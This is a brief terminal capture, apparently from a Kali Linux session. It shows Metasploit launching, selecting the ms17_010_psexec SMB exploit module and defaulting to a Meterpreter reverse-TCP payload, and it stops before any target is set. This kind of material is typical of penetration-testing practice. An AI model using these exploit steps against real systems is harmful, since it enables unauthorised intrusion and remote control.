 (kali㉿kali)-[~]
$ sudo msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log
METASPLOIT
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >